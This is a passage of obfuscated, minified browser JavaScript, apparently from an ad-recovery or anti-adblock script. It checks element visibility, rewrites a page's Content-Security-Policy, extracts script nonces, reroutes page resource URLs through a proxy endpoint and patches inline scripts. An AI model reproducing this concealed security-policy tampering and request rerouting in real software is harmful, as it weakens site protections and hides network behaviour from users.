MessageChannel();fi[vn(0x3cf)][vn(0xda9)]=fn=>fU(fn[vn(0x21a)]),s9['A'][vn(0xac0)](fC)[vn(0xbc9)][vn(0xac0)][vn(0xbbb)](fD)[vn(0x695)]({'as_key':sZ,'hostname':fQ},'*',[fi[vn(0xb11)]]),setTimeout(()=>fU({'isVisible':!0x0}),0xbb8);}))(fZ);}(fz,fa));return fp[vU(0x281)]>0x0?await(fE=fp,(0x0,sw['c'])((fz,fZ)=>{const vJ=vU;let fC=0x0;fE[vJ(0xe7a)](fQ=>{const K0=vJ;fQ[K0(0x297)](fD=>{const K1=K0;fD[K1(0x67e)]||fz(fD),++fC===fE[K1(0x281)]&&fz({'isVisible':!0x0});})[K0(0xf9a)](fZ);});})):{'isVisible':!0x0};var fE;},sD=(fa,fY,fp,fE)=>{const K2=vf,fk=Date[K2(0xb04)]();if(K2(0x609)==typeof fE&&fE[K2(0xde1)](K2(0x3c6))&&!fY){const fm=setInterval(async()=>{const K3=K2;document[K3(0x2cb)]()&&(clearInterval(fm),Date[K3(0xb04)]()-fk<0x1f4&&(sU(fa)[K3(0x6f5)][K3(0xaaa)]=fp));},0x64);return;}const fy=setInterval(async()=>{const K4=K2;fY&&!fY[K4(0x60d)]||(clearInterval(fy),Date[K4(0xb04)]()-fk<0x1f4&&(sU(fa)[K4(0x6f5)][K4(0xaaa)]=fp));},0xa);};function sU(fa){const K5=vf;let fY=fa;for(;fY!==fY[K5(0x1fc)];)fY=fY[K5(0x1fc)];return fY;}function si(fa,fY){return(0x0,sw['c'])((fp,fE)=>{const K6=a2o;let fk=0x0;fa[K6(0xe7a)](fy=>{const K7=K6;fy[K7(0x297)](fm=>{const K8=K7;fY(fm)&&fp(!0x0),++fk===fa[K8(0x281)]&&fp(!0x1);})[K7(0xf9a)](fE);});});}function sn(fa){const K9=vf;return K9(0x299)===fa[K9(0x5a7)](K9(0x938));}const sJ=fa=>!0x0,o0=fa=>!0x0,o1=fa=>(fY=>{const Ks=vf,fp=window[Ks(0xdae)](fY);return!(!fp[Ks(0x5de)]||Ks(0xb5e)===fp[Ks(0x5de)]);})(fa)&&o6(fa),o2=fa=>(fY=>{const Ko=vf;if(fY[Ko(0xae1)])return!0x0;const fp=window[Ko(0xdae)](fY);return!(!fp[Ko(0x5de)]||Ko(0xb5e)===fp[Ko(0x5de)]);})(fa)&&o6(fa),o3=vf(0x641),o4=async(fa,fY)=>o6(fa)&&await(fp=>(0x0,sw['c'])(fE=>{const Kf=vf,fk=new MessageChannel();fk[Kf(0x3cf)][Kf(0xda9)]=fy=>fE(fy[Kf(0x21a)]),s9['A'][Kf(0xac0)](fY)[Kf(0xbc9)][Kf(0xac0)][Kf(0xbbb)](fp)[Kf(0x695)]({'as_key':o3},'*',[fk[Kf(0xb11)]]),setTimeout(()=>fE(!0x1),0xbb8);}))(fa),o5=fa=>{const KF=vf;if(s9['A'][KF(0xac0)](fa)[KF(0xb53)][KF(0xbbb)](fa[KF(0xda0)][KF(0x872)],KF(0xf39)))return;const fY=fa[KF(0xda0)][KF(0x9d1)](KF(0x5ae));s9['A'][KF(0xac0)](fa)[KF(0xee0)][KF(0xbbb)](fY,KF(0x2af),KF(0xaee)),s9['A'][KF(0xac0)](fa)[KF(0x9f1)][KF(0xbbb)](fa[KF(0xda0)][KF(0x872)],fY),s9['A'][KF(0xac0)](fa)[KF(0xc07)][KF(0xbbb)](fa,KF(0xc04),async fp=>{const Kw=KF;if(fp[Kw(0x21a)][Kw(0x380)]!==o3)return;fp[Kw(0x692)]();const fE=await(async fk=>{const Kd=Kw,fy=fk[Kd(0xda0)];if(!fy[Kd(0x7bd)])return!0x1;if([{'tagName':'a','checker':sJ},{'tagName':Kd(0x24f),'checker':o0},{'tagName':Kd(0xced),'checker':o1},{'tagName':Kd(0x2eb),'checker':o2}][Kd(0x74f)](fr=>{const KL=Kd;let {tagName:fz,checker:fZ}=fr;const fC=Array[KL(0x6ea)](fy[KL(0x7bd)][KL(0x536)](fz))[KL(0x901)](fQ=>!sn(fQ))[KL(0x5d1)](fQ=>fZ(fQ));return fC&&s4['A'][KL(0xf21)](KL(0x1da)[KL(0xff2)](fz)),fC;}))return!0x0;const fm=[{'tagName':Kd(0x20d),'checker':o4}][Kd(0x23a)](fr=>{const Kl=Kd;let {tagName:fz,checker:fZ}=fr;return si(Array[Kl(0x6ea)](fy[Kl(0x7bd)][Kl(0x536)](fz))[Kl(0x901)](fC=>!sn(fC))[Kl(0x23a)](fC=>fZ(fC,fk)[Kl(0x297)](fQ=>(fQ&&s4['A'][Kl(0xf21)](Kl(0x1da)[Kl(0xff2)](fz)),fQ))),fC=>fC);});return await si(fm,fr=>fr);})(fa);fp[Kw(0x98d)][0x0][Kw(0x695)](fE);});},o6=fa=>{const KS=vf,fY=fk=>{const KN=a2o,fy=window[KN(0xdae)](fk);return KN(0xb5e)!==fy[KN(0x9a9)]&&KN(0xdd2)===fy[KN(0xa9d)]&&parseFloat(fy[KN(0xff5)])>0.2;};if(!fY(fa))return!0x1;const fp=fa[KS(0xfa1)]();if(fp[KS(0x3c3)]<0xa||fp[KS(0xfc2)]<0xa)return!0x1;let fE=fa[KS(0x92a)];for(;fE;){if(!fY(fE))return!0x1;fE=fE[KS(0x92a)];}return!0x0;};var o7=f(0x143c);const o8=async fa=>{const KX=vf;let {url:fY,target:fp,windowFeatures:fE}=fa;const fk=await s9['A'][KX(0xac0)](window)[KX(0x51e)][KX(0xbbb)](window,fY,{'credentials':KX(0x35b)});let fy;fy=fk['ok']?await fk[KX(0x6b8)]():(0x0,s0['EW'])(fY)?(0x0,s0['sH'])(fY)[KX(0x64b)]:fY,sr(window,KX(0xa71),KX(0x497),{'target':fp,'windowFeatures':fE,'url':fy});},o9=fa=>{const KV=vf;let {target:fY,windowFeatures:fp,url:fE}=fa;const fk=s9['A'][KV(0xac0)](window)[KV(0xcbc)][KV(0xbbb)](window,fE,null!=fY?fY:KV(0xb5a),fp);sD(window,fk,fE,fp);};var os=f(0x1791);function oo(fa){const Kc=vf,fY=Object[Kc(0x7d0)](null),fp=fa[Kc(0x3e4)](';');for(const fk of fp){var fE;const fy=fk[Kc(0xe07)]();if(!fy)continue;const fm=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Kc(0xf94)](fy);if(!fm||!fm[Kc(0x870)])continue;const fr=of(fm[Kc(0x870)][Kc(0x2af)]),fz=(null!==(fE=fm[Kc(0x870)][Kc(0xc10)])&&void 0x0!==fE?fE:'')[Kc(0xe07)]();if(!fz){fY[fr]=[];continue;}const fZ=fz[Kc(0x3e4)](/[\t\n\r\f ]+/),fC=[],fQ=new Set();for(const fD of fZ){const fU=fD[Kc(0xe07)]();fU&&(fQ[Kc(0x9fd)](fU)||(fQ[Kc(0x302)](fU),fC[Kc(0x425)](fU)));}if(fY[fr]){const fi=fY[fr],fn=[],fJ=new Set();for(const F0 of[...fi,...fC])fJ[Kc(0x9fd)](F0)||(fJ[Kc(0x302)](F0),fn[Kc(0x425)](F0));fY[fr]=fn;}else fY[fr]=fC;}return{'directives':fY};}function of(fa){const Kx=vf;return fa[Kx(0xe07)]()[Kx(0x478)]();}function oF(fa){const Kh=vf,fY=[];for(const [fp,fE]of Object[Kh(0x4b1)](fa[Kh(0x1042)])){const fk=of(fp);fE&&0x0!==fE[Kh(0x281)]?fY[Kh(0x425)](''[Kh(0xff2)](fk,'\x20')[Kh(0xff2)](fE[Kh(0x2e9)]('\x20'))):fY[Kh(0x425)](fk);}return fY[Kh(0x2e9)](';\x20');}function ow(fa){const KT=vf,fY=fa[KT(0x1042)][KT(0xed9)]||fa[KT(0x1042)][KT(0x881)];if(!fY||0x0===fY[KT(0x281)])return null;for(const fp of fY){const fE=fp[KT(0x1df)](/^["']?nonce-([^'"\s]+)["']?$/);if(fE)return fE[0x1];}return null;}function od(fa,fY){const KG=vf,fp=fY[KG(0x1df)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(fp&&(0x0,s0['Vp'])(fa)){let fE=s1['A'][KG(0x2ce)][KG(0xd9f)](/^https?:\/\//,'');return(0x0,sg['az'])(fa,s1['A'][KG(0x2ce)])&&(fE=/^\d+\./i[KG(0xa89)](fE)?fE[KG(0xd9f)](/^\d+\./,'*.'):'*.'+fE),[fE,s0['qF'],fa[KG(0xc9a)],(0x0,s0['rI'])(fp[0x1],fa[KG(0xc9a)]),''][KG(0x2e9)]('/');}return fY[KG(0x1df)](/^(?:https?:\/\/)?\*$/)?'*':fY;}function oL(fa,fY){const KW=vf;if(!(0x0,s0['Vp'])(fa))throw new Error(KW(0x651)[KW(0xff2)](fa));if(!fY||0x0===fY[KW(0x281)])return;const fp=function(fm){const Kv=KW;return fm[Kv(0x3e4)](',')[Kv(0x23a)](fr=>fr[Kv(0xe07)]())[Kv(0x901)](fr=>fr[Kv(0x281)]>0x0)[Kv(0x23a)](oo);}(fY);if(0x0===fp[KW(0x281)])return;const fE=fp[KW(0x23a)](fm=>function(fr,fz){const KK=KW,fZ={'directives':Object[KK(0x6e3)](Object[KK(0x4b1)](fz[KK(0x1042)])[KK(0x23a)](fC=>{let [fQ,fD]=fC;const fU=function(fi){const KM=a2o,fn={'frame-ancestors':function(fJ){const KH=a2o;return(0x0,s0['Vp'])(fr)&&fr[KH(0xbd2)]?[KH(0xa9c)+fr[KH(0xc9a)]]:fJ[KH(0x23a)](F0=>od(fr,F0));},'block-all-mixed-content':function(fJ){const Kg=a2o;return s1['A'][Kg(0xf21)]?null:[...fJ];},'report-uri':()=>null};return fn[fi]?fn[fi]:fi[KM(0x54e)](KM(0xa9a))?fJ=>(s1['A'][KM(0xf21)]?fJ[KM(0x23a)](F0=>KM(0x4ee)===F0?KM(0xf3b):F0):[...fJ])[KM(0x23a)](F0=>od(fr,F0)):null;}(fQ);return fU?[fQ,fU(fD)]:[fQ,[...fD]];})[KK(0x901)](fC=>{let [,fQ]=fC;return null!=fQ;}))};return 0x0===Object[KK(0xf0d)](fZ[KK(0x1042)])[KK(0x281)]?null:fZ;}(fa,fm))[KW(0x901)](fm=>null!=fm),fk=fE[KW(0x23a)](ow)[KW(0x5d1)](fm=>null!=fm),fy=function(fm){const Kq=KW;return fm[Kq(0x23a)](oF)[Kq(0x2e9)](',\x20');}(fE);return{'protectedHeader':fy,'scriptNonce':fk};}const ol=[],oN={};function oS(fa,fY){const Ku=vf;if(ol[Ku(0xde1)](fY))return;const fp=fa[Ku(0x8a7)][Ku(0xb70)](fa,fY);if(fp){if(!fp[Ku(0xe76)])return;if(fp[Ku(0xac0)]||fp[Ku(0xe11)])return;}try{if(fY[Ku(0x1df)](/^\d+$/))return;oN[fY]=fa[fY],fa[Ku(0x8a7)][Ku(0x249)](fa,fY,{'get':function(){const KR=Ku,fE=oN[fY];if(void 0x0===fE){const fk=(0x0,sF['md'])(fY),fy=s9['A'][KR(0xac0)](fa)[KR(0x8cb)][KR(0xbbb)](fa[KR(0xda0)],KR(0x58d)[KR(0xff2)](fk,'\x22]'));if(fy)return fy[KR(0x5af)];const fm=s9['A'][KR(0xac0)](fa)[KR(0xf25)][KR(0xbbb)](fa[KR(0xda0)],'#'+fk);if(0x1===fm[KR(0x281)])return fm[0x0];if(fm[KR(0x281)]>0x1)return fm;}return fE;},'set':function(fE){return oN[fY]=fE;},'configurable':!0x0});}catch(fE){return void s4['A'][Ku(0xf21)](Ku(0xbb9),fE[Ku(0x6ce)]());}ol[Ku(0x425)](fY);}const oX=vf(0x95b)[vf(0xff2)](vf(0x4bc),vf(0x31d));var oV=f(0x19dd);function oc(fa,fY,fp,fE,fk){const Kb=vf;return fY?fY[Kb(0x3e4)]('\x20')[Kb(0x23a)](fy=>(0x0,s0['EW'])(fy)?fy:(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fy,'kind':s0['MN'][Kb(0xbd0)],'baseUrl':fp,'endpoint':fE||s1['A'][Kb(0x2ce)],'key':fk||(0x0,oV['x'])()}))[Kb(0x2e9)]('\x20'):fY;}function ox(fa){const KA=vf;return fa?fa[KA(0x3e4)]('\x20')[KA(0x23a)](fY=>(0x0,s0['EW'])(fY)?(0x0,s0['sH'])(fY)[KA(0x64b)]:fY)[KA(0x2e9)]('\x20'):fa;}var oh=f(0xbc6);function oT(fa){const KI=vf,fY=[],fp=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let fE;for(;null!==(fE=fp[KI(0xf94)](fa));){const fk=fE[0x1][KI(0xe07)]();if(fk[KI(0xde1)]('\x20')){const fy=fk[KI(0x3e4)](/\s+/);fY[KI(0x425)]({'url':fy[0x0],'size':fy[0x1]});}else fY[KI(0x425)]({'url':fk});}return fY;}const oG=fa=>{const Kj=vf;let {protectUrlContext:fY,srcset:fp,endpoint:fE,key:fk,kind:fy,baseUrl:fm,urlFilter:fr}=fa;return oT(fp)[Kj(0x23a)](fz=>{const KO=Kj;let fZ;return fZ=fr&&!fr(fz[KO(0x332)])?fz[KO(0x332)]:(0x0,s0['Wq'])({'protectUrlContext':fY,'url':fz[KO(0x332)],'key':fk,'kind':fy,'endpoint':fE,'baseUrl':fm}),fz[KO(0x85d)]?''[KO(0xff2)](fZ,'\x20')[KO(0xff2)](fz[KO(0x85d)]):fZ;})[Kj(0x2e9)](',\x20');},oW=fa=>oT(fa)[vf(0x23a)](fY=>{const KB=vf,fp=(0x0,s0['EW'])(fY[KB(0x332)])?(0x0,s0['sH'])(fY[KB(0x332)])[KB(0x64b)]:fY[KB(0x332)];return fY[KB(0x85d)]?''[KB(0xff2)](fp,'\x20')[KB(0xff2)](fY[KB(0x85d)]):fp;})[vf(0x2e9)](',\x20');function ov(fa){const KP=vf;var fY;let {_window:fp=window,protectUrlContext:fE,html:fk,docBaseUrl:fy,idFilter:fm,urlFilter:fr,attributeFilter:fz}=fa;if(!fk)return fk;if(fk=fk[KP(0x6ce)](),!fk[KP(0xde1)]('<'))return fk;fk[KP(0xde1)](KP(0x3c9))&&(fk=s9['A'][KP(0xac0)](fp)[KP(0x1f9)][KP(0xbbb)](fk,/<noscript>.*?<\/noscript>/g,''));const fZ=new fp[(KP(0xb05))](),fC=s9['A'][KP(0xac0)](fp)[KP(0x8fb)][KP(0xbbb)](fZ,fk,KP(0x357)),fQ=fC[KP(0x1dc)](KP(0x8a9)),fD=(null==fQ?void 0x0:fQ[KP(0x5a7)](KP(0xaaa)))||fy||s9['A'][KP(0xac0)](fp)[KP(0xba1)][KP(0xac0)][KP(0xed0)](fp[KP(0xda0)]);oK({'_window':fp,'protectUrlContext':fE,'node':fC,'baseUrl':fD,'idFilter':fm,'urlFilter':fr,'attributeFilter':fz});const fU=s9['A'][KP(0xac0)]()[KP(0x8cb)][KP(0xbbb)](fC,KP(0x337));fU&&fU[KP(0x490)](),s9['A'][KP(0xac0)](fp)[KP(0xf25)][KP(0xbbb)](fC,KP(0x6d7))[KP(0xe7a)](fn=>{oS(fp,fn['id']);});let fi='';return fk[KP(0xde1)](KP(0xcb8))?fi=fC[KP(0xd40)][KP(0xbbe)]:fk[KP(0xde1)](KP(0xaf1))&&fk[KP(0xde1)](KP(0x696))?fi=fC[KP(0x872)][KP(0xbbe)]+fC[KP(0x7bd)][KP(0xbbe)]:fk[KP(0xde1)](KP(0xaf1))&&!fk[KP(0xde1)](KP(0xd03))?fi=fC[KP(0x872)][KP(0xbbe)]:fk[KP(0xde1)](KP(0x696))?(s9['A'][KP(0xac0)]()[KP(0x79f)][KP(0xac0)][KP(0xbbb)](fC[KP(0x872)])&&(fi+=fC[KP(0x872)][KP(0xbbe)]),fi+=fC[KP(0x7bd)][KP(0xbbe)]):fi=s9['A'][KP(0xac0)]()[KP(0x79f)][KP(0xac0)][KP(0xbbb)](fC[KP(0x872)])+s9['A'][KP(0xac0)]()[KP(0x79f)][KP(0xac0)][KP(0xbbb)](fC[KP(0x7bd)]),KP(0xc7e)===(null===(fY=fC[KP(0xd3f)])||void 0x0===fY?void 0x0:fY[KP(0x2af)])&&(fi=KP(0x951)+fi),fi;}function oK(fa){const Ka=vf;let {_window:fY=window,protectUrlContext:fp,node:fE,baseUrl:fk,idFilter:fy,urlFilter:fm,attributeFilter:fr}=fa;fE instanceof fY[Ka(0xc77)][Ka(0xd62)]&&(function(fz){const KY=Ka;let {protectUrlContext:fZ,node:fC,baseUrl:fQ,_window:fD=window,idFilter:fU,urlFilter:fi,attributeFilter:fn}=fz;if(!(fC instanceof fD[KY(0xc77)][KY(0x443)]))return;const fJ=Ff=>(!fU||fU(Ff))&&!(0x0,sF['_'])(Ff)&&!Ff[KY(0xde1)](KY(0xc9f)),F0=Ff=>(!fi||fi(Ff))&&!(0x0,s0['EW'])(Ff),F1=Ff=>(!fn||fn(Ff))&&!(0x0,sF['_'])(Ff),F2=fC[KY(0xbba)][KY(0x478)]();if(KY(0x2eb)===F2||KY(0xecc)===F2){const Ff=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xae1));Ff&&F0(Ff)&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xae1),(0x0,s0['Wq'])({'protectUrlContext':fZ,'url':Ff,'kind':s0['MN'][KY(0xbd0)],'baseUrl':fQ,'endpoint':s1['A'][KY(0x2ce)]}));const FF=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xef2));FF&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xef2),oG({'protectUrlContext':fZ,'srcset':FF,'endpoint':s1['A'][KY(0x2ce)],'baseUrl':fQ,'urlFilter':fi}));const Fw=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0x474));Fw&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x474),oc(fZ,Fw,fQ));}else{if(KY(0x285)===F2){const Fd=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xae1));if(Fd)F0(Fd)&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xae1),(0x0,s0['Wq'])({'protectUrlContext':fZ,'url':Fd,'kind':s0['MN'][KY(0x7d7)],'baseUrl':fQ,'endpoint':s1['A'][KY(0x2ce)]}));else{let FL=s9['A'][KY(0xac0)](fD)[KY(0x79f)][KY(0xac0)][KY(0xbbb)](fC);FL&&(FL=s9['A'][KY(0xac0)](fD)[KY(0x1f9)][KY(0xbbb)](FL,/\bwindow\.location\b/g,KY(0xd23)),s9['A'][KY(0xac0)](fD)[KY(0x79f)][KY(0xe11)][KY(0xbbb)](fC,FL)),FL[KY(0xde1)](KY(0x97b))&&(FL=s9['A'][KY(0xac0)](fD)[KY(0x1f9)][KY(0xbbb)](FL,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,KY(0x66b)),s9['A'][KY(0xac0)](fD)[KY(0x79f)][KY(0xe11)][KY(0xbbb)](fC,FL)),(0x0,s0['Gy'])(fZ)||(0x0,s0['Vp'])(fZ)||!(KY(0x763)in fZ)||KY(0xdd6)!==fZ[KY(0x763)]||(FL[KY(0xde1)](KY(0x69a))&&(FL=s9['A'][KY(0xac0)](fD)[KY(0x1f9)][KY(0xbbb)](FL,KY(0x69a),KY(0x9c9)),s9['A'][KY(0xac0)](fD)[KY(0x79f)][KY(0xe11)][KY(0xbbb)](fC,FL)),FL[KY(0xde1)](KY(0xfcb))&&(FL=s9['A'][KY(0xac0)](fD)[KY(0x1f9)][KY(0xbbb)](FL,KY(0xfcb),KY(0x87b)),s9['A'][KY(0xac0)](fD)[KY(0x79f)][KY(0xe11)][KY(0xbbb)](fC,FL)),FL[KY(0xde1)](KY(0xd0b))&&FL[KY(0xde1)](KY(0x920))&&(FL=s9['A'][KY(0xac0)](fD)[KY(0x1f9)][KY(0xbbb)](FL,KY(0xd0b),KY(0x6e5)),FL=s9['A'][KY(0xac0)](fD)[KY(0x1f9)][KY(0xbbb)](FL,KY(0x6aa),KY(0x8f5)),FL[KY(0xde1)](KY(0x9f9))?FL+=KY(0x9ed):FL+=KY(0x8ad),s9['A'][KY(0xac0)](fD)[KY(0x79f)][KY(0xe11)][KY(0xbbb)](fC,FL)));}}else{if(KY(0x5ad)===F2){var F3;const Fl=null===(F3=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xabe)))||void 0x0===F3?void 0x0:F3[KY(0x478)](),FN=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xaaa)),FS=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,'as');if(FN&&F0(FN)){const FX=KY(0x94d)===Fl||KY(0x461)===Fl&&KY(0x68b)===FS?s0['MN'][KY(0x874)]:KY(0x461)===Fl&&KY(0x285)===FS?s0['MN'][KY(0x7d7)]:s0['MN'][KY(0xbd0)];s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xaaa),(0x0,s0['Wq'])({'protectUrlContext':fZ,'url':FN,'kind':FX,'baseUrl':fQ,'endpoint':s1['A'][KY(0x2ce)]}));}}else{if(KY(0x20d)===F2){const FV=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xae1));if(FV&&FV[KY(0x434)](KY(0xda5))){const Fx=oH(FV,fZ,fD);s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xae1),Fx);}else FV&&F0(FV)&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xae1),(0x0,s0['Wq'])({'protectUrlContext':fZ,'url':FV,'kind':s0['MN'][KY(0x237)],'baseUrl':fQ,'endpoint':s1['A'][KY(0x2ce)]}));const Fc=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0x306));if(Fc){const Fh=(0x0,s0['Wq'])({'protectUrlContext':fZ,'url':s1['A'][KY(0x2ce)]+KY(0x69f),'kind':s0['MN'][KY(0x7d7)],'baseUrl':fQ,'endpoint':s1['A'][KY(0x2ce)]});Fc[KY(0xde1)](Fh)?s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x306),ov({'_window':fD,'protectUrlContext':fZ,'html':Fc,'docBaseUrl':fQ})):s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x306),KY(0xd10)[KY(0xff2)](oX,KY(0xe13))[KY(0xff2)](Fh,KY(0xd87))[KY(0xff2)]((0x0,oV['x'])()['id'],KY(0x8d5))+ov({'_window':fD,'protectUrlContext':fZ,'html':Fc,'docBaseUrl':fQ}));}}else{if('a'===F2){const FT=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xaaa));FT&&F0(FT)&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xaaa),(0x0,s0['Wq'])({'protectUrlContext':fZ,'url':FT,'kind':s0['MN'][KY(0x6b9)],'baseUrl':fQ,'endpoint':s1['A'][KY(0x2ce)]}));const FG=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0x816));KY(0x609)==typeof FG&&FG[KY(0xde1)](KY(0xa25))&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x816),KY(0x682)[KY(0xff2)](btoa(FG),KY(0xfb6)));const FW=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0x2b4));KY(0x609)!=typeof FW||(0x0,s0['Gy'])(fZ)||(s9['A'][KY(0xac0)](fD)[KY(0x7d4)][KY(0xbbb)](fC,KY(0x2b4)),s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x65d)+(0x0,sF['md'])(KY(0x2b4)),FW));}else{if(KY(0xffd)===F2){const Fv=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xae1));Fv&&F0(Fv)&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xae1),(0x0,s0['Wq'])({'protectUrlContext':fZ,'url':Fv,'kind':s0['MN'][KY(0xbd0)],'baseUrl':fQ,'endpoint':s1['A'][KY(0x2ce)]}));const FK=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0x4ca));FK&&F0(FK)&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x4ca),(0x0,s0['Wq'])({'protectUrlContext':fZ,'url':FK,'kind':s0['MN'][KY(0xbd0)],'baseUrl':fQ,'endpoint':s1['A'][KY(0x2ce)]}));}else{if(KY(0x235)===F2){const FH=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xae1));FH&&F0(FH)&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xae1),(0x0,s0['Wq'])({'protectUrlContext':fZ,'url':FH,'kind':s0['MN'][KY(0xbd0)],'baseUrl':fQ,'endpoint':s1['A'][KY(0x2ce)]}));}else{if(KY(0x2cf)===F2){const Fg=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0x824)),FM=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0x4af));Fg&&F0(Fg)&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x824),(0x0,s0['Wq'])({'protectUrlContext':fZ,'url':Fg,'kind':KY(0xb5a)===FM?s0['MN'][KY(0x6b9)]:s0['MN'][KY(0x237)],'baseUrl':fQ,'endpoint':s1['A'][KY(0x2ce)]})),FM&&![KY(0xb5a),KY(0x4d9),KY(0xc64),KY(0xbbf)][KY(0xde1)](FM)&&fJ(FM)&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x4af),(0x0,sF['md'])(FM));}else{if(KY(0xc9b)===F2||'g'===F2){const Fq=[KY(0xf7a),KY(0x6d4),KY(0x848),KY(0x901),KY(0x84a),KY(0x63c),KY(0x581),KY(0x9c3)];for(const FR of Fq){const Fb=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,FR);if(Fb){const FA=(0x0,os['oY'])({'protectUrlContext':fZ,'value':Fb,'baseUrl':fQ,'idFilter':fU,'urlFilter':fi,'attributeFilter':fn});s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,FR,FA);}}const Fu=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0x946));if(Fu&&KY(0x609)==typeof Fu){if(Fu[KY(0x434)]('#')&&fJ(Fu[KY(0x1f6)](0x1)))s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x946),'#'+(0x0,sF['md'])(Fu[KY(0x1f6)](0x1)));else{const FI=new URL(Fu,fQ);F0(FI[KY(0xaaa)])&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x946),(0x0,s0['Wq'])({'protectUrlContext':fZ,'url':FI,'kind':s0['MN'][KY(0xbd0)],'endpoint':s1['A'][KY(0x2ce)],'baseUrl':fQ}));}}}else{if(KY(0xeff)===F2){const Fj=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0xfd0));if(Fj&&KY(0x609)==typeof Fj&&fJ(Fj)){const FO=(0x0,sF['md'])(Fj);s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0xfd0),FO);}}else{if(KY(0x68b)===F2){if(KY(0x61e)===fC[KY(0x5a7)](KY(0x962))&&!(0x0,s0['Gy'])(fZ)){let FB=s9['A'][KY(0xac0)](fD)[KY(0x8c6)][KY(0xac0)][KY(0xbbb)](fC);FB&&(FB=s9['A'][KY(0xac0)](fD)[KY(0x1f9)][KY(0xbbb)](FB,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),s9['A'][KY(0xac0)](fD)[KY(0x8c6)][KY(0xe11)][KY(0xbbb)](fC,FB));}!function(FP){const Kp=KY;let {_window:Fa,protectUrlContext:FY,element:Fp,baseUrl:FE,idFilter:Fk,urlFilter:Fy,attributeFilter:Fm}=FP;if(Kp(0x68b)!==Fp[Kp(0xbba)][Kp(0x478)]())return;const Fr=s9['A'][Kp(0xac0)](Fa)[Kp(0x8c6)][Kp(0xac0)][Kp(0xbbb)](Fp);Fr&&s9['A'][Kp(0xac0)](Fa)[Kp(0x8c6)][Kp(0xe11)][Kp(0xbbb)](Fp,(0x0,os['dv'])({'protectUrlContext':FY,'stylesheet':Fr,'baseUrl':FE,'idFilter':Fk,'urlFilter':Fy,'attributeFilter':Fm}));}({'_window':fD,'protectUrlContext':fZ,'element':fC,'baseUrl':fQ,'idFilter':fU,'urlFilter':fi,'attributeFilter':fn});}}}}}}}}}}}const F4=s9['A'][KY(0xac0)](fD)[KY(0xf12)][KY(0xac0)][KY(0xbbb)](fC);for(const FP of Array[KY(0x6ea)](F4))fJ(FP)&&F4[KY(0xd9f)](FP,(0x0,sF['md'])(FP));const F5=s9['A'][KY(0xac0)](fD)[KY(0x41f)][KY(0xbbb)](fC,KY(0x3a0));F5&&fJ(F5)&&s9['A'][KY(0xac0)](fD)[KY(0xee0)][KY(0xbbb)](fC,KY(0x3a0),(0x0,sF['zp'])(F5));const 